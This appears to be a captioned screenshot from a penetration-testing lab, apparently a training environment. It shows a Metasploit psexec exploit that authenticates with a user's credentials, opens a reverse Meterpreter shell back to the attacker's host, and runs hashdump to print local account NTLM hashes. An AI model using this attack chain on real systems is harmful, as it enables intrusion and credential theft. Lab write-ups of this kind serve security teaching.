 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle 500 aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
Grab Some Local Hashes